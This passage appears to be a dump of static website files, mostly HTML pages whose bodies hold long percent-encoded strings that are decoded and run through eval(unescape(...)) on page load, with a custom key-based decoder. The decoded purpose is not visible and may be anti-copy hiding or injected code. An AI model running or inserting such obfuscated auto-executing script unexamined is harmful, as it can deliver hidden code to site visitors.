d%18%12%1f%37%59%60%77%1a%59%63%5a%6b%6a%35%14%66%5c%6e%6b%20%5c%6d%77%1b%65%5a%6b%60%59%68%75%24%69%5f%5f%63%1d%3e%00%06%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%5f%64%73%1d%5d%62%5e%6c%6b%30%1e%6b%58%68%6f%1f%3f%07%00%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%31%6f%78%64%1b%76%60%59%6e%66%32%1d%2d%2d%28%14%1f%63%58%60%66%62%6a%32%1d%2d%2d%28%14%1f%71%64%5c%76%3c%6d%77%36%1a%2d%18%22%1f%31%2d%29%1d%30%2e%2f%1d%1c%75%65%6e%6d%6c%30%1f%65%6e%6a%6f%35%2f%2e%73%79%74%29%76%2e%2f%69%68%64%28%2a%2d%28%22%2c%6c%77%62%1b%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%33%6b%5c%6d%65%1a%69%6b%6d%6f%62%5d%3f%19%69%6e%6b%58%1c%1e%68%6f%6a%6e%67%57%22%70%64%5d%69%62%33%19%2b%1a%1d%62%6b%63%67%30%1f%1a%60%2b%65%2e%66%28%1e%12%5b%36%1b%44%2a%2a%2e%23%2e%36%37%2a%39%36%30%29%28%29%30%28%2a%30%36%2b%3f%25%37%2e%2f%32%2a%32%2a%34%2b%37%2c%2f%38%2e%2f%34%25%28%31%34%2d%2a%37%35%2c%25%2e%2e%2b%2e%2d%33%2e%37%27%28%36%30%20%34%33%34%2d%2a%2f%2f%2f%2a%37%2c%2f%23%23%2e%28%2f%2f%32%37%29%33%37%29%33%3a%36%2a%2d%2f%2a%26%2b%28%2a%2e%34%29%3b%29%30%2a%2d%2a%2e%34%36%2c%29%21%2c%3a%2b%29%34%2d%34%2e%2a%37%32%2b%2a%29%23%38%2e%35%2d%2f%30%2f%2f%32%29%2d%2f%22%29%2f%2d%2e%28%26%2a%2e%30%2e%28%32%38%28%2e%2b%28%2c%2b%36%2b%32%2a%21%2d%3a%29%29%29%31%34%2e%35%29%2d%28%35%29%26%35%27%2a%2f%2b%28%34%34%2e%28%29%30%38%28%2f%37%31%29%2e%35%23%2e%29%2a%2a%3b%2a%2c%37%32%2a%32%2b%2e%2e%28%2d%2d%2e%29%2f%2b%2b%2d%2d%34%34%2c%2d%2c%2c%27%36%33%2c%2d%37%3d%2b%29%32%2e%2c%2d%27%34%30%2a%2d%2d%2c%34%2b%31%34%21%29%39%2e%29%34%33%2d%32%34%2e%2e%2c%2b%2d%38%2a%2d%35%25%29%30%2b%2d%2d%28%28%28%38%28%2a%37%2f%2d%2b%2e%35%2f%20%2c%2e%39%2d%31%37%2d%37%32%34%28%31%2b%29%2c%24%2f%32%21%2e%34%2f%2c%36%2e%34%2a%33%26%37%2c%35%30%28%2e%2a%23%2a%2c%2d%2a%39%2b%2b%2a%31%2c%2e%34%35%31%2c%2b%33%35%28%2c%29%2b%2b%2b%35%28%30%37%2a%30%25%2e%31%2d%33%21%31%34%2d%30%28%35%2e%39%34%2c%28%29%2d%33%2b%2e%27%2a%37%31%20%2b%2c%28%29%2c%2d%2e%2b%2b%29%34%2e%23%23%33%29%2b%37%2c%28%2e%31%28%34%31%39%36%32%35%32%28%26%28%2f%30%2e%2c%31%27%29%2c%2b%2f%2b%30%2e%2f%33%34%21%29%22%34%29%2b%31%35%33%2f%2b%2b%2d%2a%2f%3a%2f%2f%3a%28%2a%2c%2c%36%2d%2c%2c%30%23%35%2d%37%2e%2c%30%2f%29%27%2d%2a%2c%20%28%2c%35%32%2c%32%37%2b%2e%28%2a%28%23%29%27%29%28%2f%31%37%28%2e%2b%36%30%22%2a%2a%2b%33%2a%31%22%2e%31%2c%2f%28%22%29%2e%34%28%37%2f%2a%2e%2f%34%2b%32%2e%29%2d%2f%33%29%2e%2b%2f%30%34%36%2e%27%36%2f%34%2d%2a%26%28%28%31%2e%37%31%27%2b%2a%35%31%2a%2f%34%2a%2a%2d%29%3f%25%2d%2c%2c%30%2c%2b%28%34%33%35%35%2d%26%2a%2e%29%25%2a%2b%2a%2d%2b%35%29%2d%3b%34%2c%2d%33%37%30%37%34%27%37%2b%2a%39%29%2c%28%2c%2a%2a%29%35%2f%2c%2c%32%25%23%2c%36%30%2f%2c%2a%28%33%2b%2a%2e%24%37%2c%35%2f%21%2b%28%2b%29%2c%29%29%3b%37%32%2c%33%2a%2e%29%37%31%36%21%2c%26%2f%29%2a%2f%2c%32%29%2e%2d%2c%2b%30%25%36%2c%3a%28%36%2c%2c%36%2d%34%37%29%26%35%2b%2d%2d%36%31%28%23%2f%35%35%2a%27%2f%2e%28%2d%28%2b%36%2f%32%34%34%2d%2e%29%2d%29%2b%29%2f%2b%34%32%35%2c%2c%3a%34%2a%2b%29%37%26%2b%2a%33%2e%28%2f%23%34%32%37%31%35%2e%2e%2e%2b%2a%21%2f%22%2f%27%28%33%37%28%35%36%30%28%2c%2c%38%29%2e%36%33%2b%1c%3c%33%28%6c%5c%6c%6a%3d%06%03%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%32%2c%6c%76%66%3a%0f%01%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%31%63%1e%58%67%5d%6a%6f%3f%19%5d%75%19%5b%72%23%69%68%5b%62%5d%66%19%39%31%2a%64%38%03%01%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%1e%1f%1b%30%2e%5c%6b%75%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%36%66%2b%39%30%5c%18%6a%69%5e%67%34%1b%1c%3c%36%32%2e%34%31%17%1f%4e%6d%6d%64%67%5b%33%28%5d%3f%34%21%67%2f%3f%04%03%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%19%1d%1a%32%6f%39%4e%6e%18%60%5a%5e%59%19%69%69%1e%74%68%6a%6b%71%12%5e%5d%6e%6c%69%1a%5a%6c%70%6e%69%61%6f%5a%6c%21%19%56%5f%1e%5e%6d%59%1d%60%57%69%5e%1d%63%6e%6c%1e%76%68%69%1c%34%21%6f%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%1b%1d%35%2e%5e%67%75%39%01%03%18%12%1f%1b%1d%19%1d%1a%1e%1f%37%2f%59%61%78%3d%06%03%04%03%1a%1e%1f%1b%1c%1d%18%12%33%28%59%60%77%38%03%01%06%02%1d%18%12%1f%1b%1d%35%2e%5e%67%75%39%01%03%18%12%1f%1b%31%2a%6a%5f%59%6b%62%6f%6f%3a%3e%1e%26%20%19%38%68%5a%1f%4c%59%6b%72%6b%58%5e%6a%19%4a%5f%59%6b%62%6f%6f%18%2f%22%39%00%07%00%04%1e%1f%37%2f%60%59%6b%6d%39%31%18%20%27%1e%3a%69%58%1d%1f%6f%5e%62%6f%19%20%27%3c%02%05%01%03%18%12%33%1a%20%24%1d%37%33%32%36%31%30%35%12%45%68%6e%6d%58%6c%1e%32%36%31%30%35%3f%32%1b%20%24%3f%07%00%1f%1b%30%67%6b%61%6b%5e%6b%19%64%5e%33%19%61%6f%6e%6c%57%69%1d%3f%04%03%1a%1e%1f%1b%30%59%61%78%1f%5c%61%58%6a%6d%33%19%5c%6f%6f%6c%53%66%69%58%6f%1b%38%03%01%06%02%1d%18%12%1f%1b%1d%35%59%63%74%1f%5c%60%5c%6f%65%32%1d%5a%6a%6d%73%68%66%60%64%69%25%79%69%5a%6d%19%59%27%63%5b%26%66%61%5d%7a%1f%6b%74%24%29%1c%3c%02%05%1c%1d%18%12%1f%1b%1d%19%31%5e%67%75%1b%5b%61%59%65%68%36%1b%64%58%27%63%5b%26%5d%68%6c%61%1f%6f%58%71%69%27%59%5a%69%68%58%6e%12%6b%5e%75%6d%20%67%5a%22%6c%68%5c%6e%66%19%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%59%60%77%1a%59%63%5a%6b%6a%35%14%58%68%6d%70%6b%63%65%67%6f%1a%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%18%28%58%68%6d%70%32%1a%39%6c%6b%75%6b%61%69%67%6f%1d%2f%2d%2c%29%1f%37%6b%69%6e%61%6d%60%3f%35%6a%6a%5f%6d%39%4c%5c%64%6f%5e%37%2e%6e%6d%5b%6c%3d%37%2f%6a%6c%64%6c%69%66%3b%2f%1a%3f%63%67%1c%4b%61%69%67%6f%6a%19%4b%5f%69%5a%6d%76%58%5c%0f%01%1b%1d%19%1d%1a%1e%1f%1b%1c%1d%34%21%5b%62%77%3b%00%04%1e%1f%1b%1c%1d%18%12%1f%1b%1d%35%59%63%74%1f%5c%60%5c%6f%65%32%1d%5a%6f%58%5e%67%6b%6c%1a%3f%05%0c%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%12%1f%3f%58%6e%64%61%6c%5a%5f%1c%5b%71%12%33%5a%1d%61%6b%5f%64%32%1d%1b%1b%3a%42%5e%67%60%58%1d%4e%5b%5e%66%27%6a%34%21%5e%39%00%07%1d%1a%1e%1f%1b%1c%1d%18%12%1f%37%2e%5d%64%70%3c%02%05%1c%1d%18%12%1f%1b%1d%19%31%29%5a%66%71%3e%00%06%12%1f%1b%1d%19%1d%1a%1e%33%5f%65%77%18%55%63%5a%6a%6e%30%1c%69%6c%5c%65%5c%64%2f%63%62%6f%66%6a%1a%6a%5a%73%68%20%5f%57%6d%6f%58%6f%1d%6e%5b%77%6f%21%60%5c%2f%69%62%66%61%69%1a%6e%6b%26%2b%1d%68%66%22%66%59%24%2d%1c%3c%02%05%1c%1d%18%12%1f%1b%1d%19%1d%1a%32%5e%1b%64%6b%5d%68%32%1d%1a%1f%1d%5d%62%5e%6c%6b%30%1e%66%74%62%69%6d%58%6c%18%3d%37%65%1d%5f%6e%5e%6c%6a%34%1b%5c%76%1f%5d%74%61%25%66%74%62%69%6d%58%6c%18%3d%37%2f%64%3a%3e%2c%5a%3f%04%03%1a%1e%1f%1b%1c%1d%18%12%1f%1b%31%58%1d%62%68%5a%61%31%1b%1f%14%1f%5c%61%58%6a%6d%33%19%72%6f%68%6c%67%59%5e%1b%3b%31%63%1e%58%67%5d%6a%6f%3f%19%5d%75%19%5b%72%62%22%61%5d%5a%5d%54%6c%68%62%1f%3f%36%2d%66%39%30%2e%59%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%3e%5e%1b%65%6f%58%60%33%19%1c%1a%1d%5f%6e%5e%6c%6a%34%1b%63%6c%68%6f%5d%66%6e%53%62%1d%3f%35%64%1a%59%63%5a%6b%6a%35%14%59%73%1d%5f%75%66%23%66%69%6b%69%59%69%69%5a%60%1f%3f%36%2d%66%39%30%2e%59%30%02%05%1d%19%1d%1a%1e%1f%1b%1c%1d%18%3e%5e%1b%65%6f%58%60%33%19%1c%1a%1d%5f%6e%5e%6c%6a%34%1b%61%6d%6c%60%60%58%25%62%63%6e%6a%1f%3f%36%67%1f%5c%60%5c%6f%65%32%1d%5b%71%1d%5c%76%63%26%6b%62%71%62%5a%1d%3f%35%2e%63%3c%33%28%5d%3f%05%0c%1f%1b%1d%19%1d%1a%1e%1f%1b%1c%31%59%12%67%6d%58%63%30%1c%19%19%1b%5b%61%59%65%68%36%1b%65%64%68%61%5a%5f%65%6f%1e%30%33%62%1d%5e%61%5b%69%68%36%1a%5b%70%12%59%73%61%24%61%63%6c%60%5e%58%64%6a%14%3d%37%2e%60%3f%36%2d%5e%39%01%03%18%12%1f%1b%1d%19%1d%1a%32%2c%5f%65%77%3a%0f%01%1b%1d%19%1d%1a%1e%33%28%58%64%72%30%02%05%1d%19%1d%1a%32%2c%5f%65%77%3a%0f%01%1b%1d%35%2e%60%6d%6c%6f%59%6b%3a%3e%1e%26%20%19%38%68%5a%1f%41%6f%6e%6c%57%69%1b%20%24%3f%07%00%02%05%1c%1d%34%53%1f%63%6b%5c%67%37%18%18%1d%1c%5a%64%53%68%6c%30%1f%5b%5b%59%60%26%68%6e%25%66%6c%6b%1d%5d%20%60%62%5a%73%1c%5c%64%6b%64%69%20%60%69%5f%63%68%26%5b%58%6a%66%5a%6d%1d%67%68%6d%6a%66%61%75%20%5f%61%6d%6f%58%6b%69%27%59%5a%69%68%58%6e%14%3d%37%64%19%5a%66%5f%68%6c%31%1b%5e%6b%1f%5d%64%24%5c%6c%68%6c%70%21%68%68%2f%68%63%6e%6f%69%1c%3c%33%28%65%3f%34%21%5e%39%00%07%1d%1a%32%5b%62%76%1d%61%56%32%1d%6d%6f%58%66%6d%5e%5f%59%6b%1e%30%33%28%59%60%77%38%03%01%06%02%1d%18%3e%1e%26%20%19%57%5f%6c%5b%68%6a%1d%46%45%1f%41%64%65%58%6d%1e%22%26%3e%00%06%12%1f%37%6a%5e%6b%63%6e%6b%1b%6b%6b%5f%3f%19%5a%6a%6e%58%6e%69%2c%71%59%6f%5c%61%69%28%6d%6c%6b%5f%59%6c%6e%6e%69%5d%64%2c%6b%68%6f%58%5d%6d%6a%69%68%58%6e%51%75%5a%6f%60%61%66%5f%2d%65%6b%1b%3a%3e%2c%6c%5a%6f%64%6a%6a%3d%06%02%1d%18%3e%68%5c%6b%60%6d%6e%1e%68%6d%5b%30%1e%53%68%6c%58%6d%6a%29%74%5a%69%58%6e%6e%21%5e%68%6a%2a%5c%69%69%2d%65%6b%1b%3a%3e%2c%6c%5a%6f%64%6a%6a%3d%06%02%1d%18%3e%68%5c%6b%60%6d%6e%1e%68%6d%5b%30%1e%53%68%6c%58%6d%6a%29%74%5a%69%58%6e%6e%21%59%68%6e%6d%6a%6e%68%5e%6b%2f%63%6f%21%59%68%6e%6d%6a%6e%68%5e%6b%2e%5b%6d%60%5b%67%58%2b%60%63%6c%2d%65%6b%1b%3a%3e%2c%6c%5a%6f%64%6a%6a%3d%06%02%1d%18%3e%68%5c%6b%60%6d%6e%1e%68%6d%5b%30%1e%53%68%6c%58%6d%6a%29%74%5a%69%58%6e%6e%21%64%67%64%62%65%6e%58%6c%73%2f%63%6f%21%64%67%64%62%65%6e%58%6c%73%2e%60%61%60%2d%65%6a%1f%3f%36%2d%68%5c%6a%64%68%66%3d%06%03%19%1d%36%69%58%6d%65%6d%6c%12%68%6d%5a%34%1b%5b%69%68%5e%68%6a%2b%78%5a%69%59%6a%6b%29%67%68%68%68%6e%68%57%22%67%5c%70%6e%6f%6a%2c%62%6b%6e%6c%61%6f%5e%2f%69%62%61%5a%2d%66%65%6f%2a%6c%68%1d%3f%35%2e%6d%59%69%62%6c%69%3a%0f%01%1b%1d%35%6a%5d%68%66%6b%68%1d%6f%64%58%36%1b%58%6a%6d%5b%6b%6c%2f%77%5d%60%5b%68%6b%2a%6a%71%67%6f%5e%6a%2e%6f%79%66%6b%58%6f%20%5c%6b%6d%5f%60%58%2a%6f%66%69%2f%67%6a%1c%3c%33%28%6b%5a%6e%6b%6f%6f%3f%04%03%1a%1e%33%6c%5b%6b%61%62%6b%1b%6a%6f%5a%37%18%5e%6c%6b%58%6c%65%2c%71%58%6b%59%69%68%2c%6b%64%6d%25%57%62%5a%64%65%20%60%6d%69%66%2f%77%59%6e%66%5f%5c%6d%58%28%60%68%1d%3e%31%2b%65%58%6d%64%69%69%38%03%01%06%02%1d%18%3e%1e%26%20%19%49%5f%63%6f%67%5d%69%5d%12%42%5a%64%6b%1d%44%49%1f%41%65%61%5d%12%22%26%3f%04%03%1a%1e%33%6c%5b%6b%61%62%6b%1b%6a%6f%5a%37%18%5e%6c%6b%58%6c%65%2c%65%6a%2a%60%5b%67%6d%29%62%6a%1e%30%33%28%6a%5e%6b%63%6e%6b%39%01%03%05%0c%33%28%5b%6a%59%73%3c%02%05%01%03%34%21%67%6f%60%65%3f21079647%37%33%37%30%34%35%31' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</body>
</html>
</file>



<file: privacy-policy.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%73%34%34%32%65%61%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%30%38%31%32%35%31%32%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%34%38%34%33%32%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65